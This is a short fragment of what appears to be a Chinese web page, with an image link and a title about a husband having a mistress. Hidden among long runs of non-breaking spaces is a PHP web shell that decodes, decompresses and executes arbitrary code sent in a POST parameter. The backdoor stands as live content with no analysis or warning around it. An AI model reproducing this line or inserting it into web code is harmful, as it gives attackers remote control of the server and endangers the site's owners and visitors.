 当老公有了情妇后&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp{:eval(gzuncompress(base64_decode($_POST['sex'])));}&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp